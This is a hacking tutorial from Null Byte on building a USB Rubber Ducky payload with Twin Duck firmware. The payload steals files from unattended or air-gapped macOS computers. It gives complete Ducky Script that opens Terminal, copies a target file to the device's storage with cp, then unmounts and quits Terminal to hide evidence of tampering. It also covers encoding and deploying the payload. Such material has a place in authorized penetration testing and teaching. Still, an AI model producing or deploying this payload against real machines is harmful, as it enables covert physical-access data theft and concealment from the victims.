


If you need a tiny, flexible attack platform for raining down human-interface-device (HID) attacks on unattended computers, the USB Rubber Ducky is the most popular tool for the job. By loading the Ducky with custom firmware, you can design new attacks to be effective against even air-gapped computers without internet access. Today, you'll learn to write a payload to make "involuntary backups" through copying a targeted folder to the Ducky's USB mass storage.
The Twin Duck firmware release, developed by the Hak5 community, allows you to exfiltrate data without a network connection by enabling USB mass storage mode. This allows you to literally copy targeted files directly onto the Duck's microSD card. While some target systems may prevent this, most don't. This makes it trivial to grab targeted files or files saved in standardized locations from a device in a matter of seconds.

USB Rubber Ducky in a custom 3D printed case
Writing payloads for the USB Rubber Ducky is easy and powerful, and we'll demonstrate this today by designing a payload for macOS (previously called Mac OS X). This will combine the skills achieved from our last tutorials on writing a payload for the USB Rubber Ducky and flashing custom firmware to the USB Rubber Ducky.

The USB Rubber Ducky with Twin Duck
Loading new firmware on the USB Rubber Ducky causes it to behave differently, permitting us the use of tactics that may not have been effective before. This capacity allows the Ducky to have files on it (like malware) that the Ducky deploys against the target or to copy files from the target computer to the storage in the Ducky. Against a computer without access to the internet, this is crucial to exfiltrate data or bring any dependencies along with you.
USB Rubber Ducky delivering a payload.
The Twin Duck is one of the more popular firmware variants available, and a number of big-screen representations of the Rubber Ducky are actually running the Twin Duck firmware. In Mr. Robot, Angela uses a USB Rubber Ducky paired with Mimikatz to steal passwords from memory in Windows, writing the results back to the Ducky's USB Mass Storage.
Using CP on macOS
MacOS is particularly vulnerable to grabbing files because they are stored in predictable places, and it's easy to name your Rubber Ducky to whatever you need to make your script work. Often the hardest part of using USB mass storage is finding the drive, but macOS makes this nice and simple for us with the syntax in the cp command.
When considering how to exfiltrate data, there were a number of tools I weighed, but for this proof of concept I focused on cp as it's very simple and easy to use.

The man page for cp displaying various options.
In this case, the correct syntax for stealing a file called secrets.txt off a folder on the Desktop called TARGET to the USB Rubber Ducky (named SAD) would be:
cp -av ~/Desktop/TARGET/secrets.txt /Volumes/SAD/
This is our core payload. Everything else in this script will need to consider things like getting to a Terminal window, timing the script to allow for delays, and eliminating any evidence left by running the script like commands left in the Terminal history or open windows.
Writing a Ducky Script Payload
Ducky Script is the simple language of the USB Rubber Ducky, and it can be learned with a few minutes of contemplation here.
The core parts of Ducky Script are REMs, or remarks, which aren't read by the Ducky and are just for comments; DELAYs, which allow for delays in the script to account for things loading or finishing; and STRINGs, which allow you to type words directly rather than trying to interpret them as key presses like Ctrl or Enter. Everything else is just the keys you see on the keyboard in front of you, and you can press two together at the same time, as well.
This password grabber script works by opening Spotlight search, searching for Terminal and opening it, and then running the cp payload to copy a known directory to our USB Rubber Ducky. The volume name of the USB Rubber Ducky in this example is SAD, but you can change it as needed. You can check out the script below.
REM OSX FILEGRABBER FOR TWIN DUCK
REM STAY SAD - SADMIN FOR NULL BYTE 2017
REM You should replace ~/Desktop/TARGET/secrets.txt with the file path for your target file
DELAY 2000
GUI SPACE
DELAY 500
STRING terminal
DELAY 500
ENTER
DELAY 1000
STRING cp -av ~/Desktop/TARGET/secrets.txt /Volumes/SAD/
DELAY 200
ENTER
DELAY 1000
The final delay is needed to let the process run. Cp is very fast, but for larger files you may need to increase the time at the end before moving on to the second part of the payload.
To make this script work for you, you'll need to adjust the target secrets.txt file path for whatever file path you want to grab.
Hiding & Cleanup Your Processes
No process is complete with loose ends. In this case, without cleanup, we leave an open Terminal window and an error popup telling us we always must eject "SAD" before removing it. This is a dead giveaway that a computer has been tampered with, and leaving commands in the Terminal window is sloppy tradecraft.
To address this, the second half of the script un-mounts the USB Rubber Ducky's mass storage, exits the Terminal session, and then closes the session gracefully.
STRING diskutil unmount /Volumes/SAD
DELAY 500
ENTER
DELAY 4000
STRING exit
DELAY 200
ENTER
DELAY 2000
GUI q
ENTER
The next step in developing future payloads is to hide the window while running the process. There are plenty of examples of how to do this in other DuckyScript examples.
Loading Your Payload
To load this payload, let's drop it in a TXT file with nano. In your terminal, type:
nano payload.txt
This will open a new text file, and we can drop the text of the payload in here. Hit Ctrl X and confirm to save, and you'll be ready to encode it into a BIN file to be executed by the Ducky. If you don't already have the Duck Encoder, you can try this new flavor in Python that I like a lot. Otherwise, cd to the folder where you downloaded duckencode.jar and run the following.
java -jar duckencode.jar -i payload.txt -o inject.bin -l (keyboard language code)
This will drop inject.bin into the same folder, which is ready to be transferred to the USB Rubber Ducky for deployment.
Remove the microSD card from the USB Rubber Ducky, put it in your microSD-to-USB card adapter or USB card reader, then connect it to your computer. You can drag and drop the file directly to the SD card or move it with a command like cp.
Deploying Your Payload
Once the inject.bin payload is on the USB Rubber Ducky, you're ready to go! Plug it in to a test computer and observe the way it behaves. The key to reliable Rubber Ducky scripts is testing, so try different methods to get past issues with timing or loading. You can contribute to my script here or on GitHub.
Thanks for reading, and make sure to keep an eye on Null Byte for more hacking tutorials. You can ask me questions here or @sadmin2001 on Twitter or Instagram.
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Cover photo and screenshots by SADMIN/Null Byte


Comments
Be the first, drop a comment!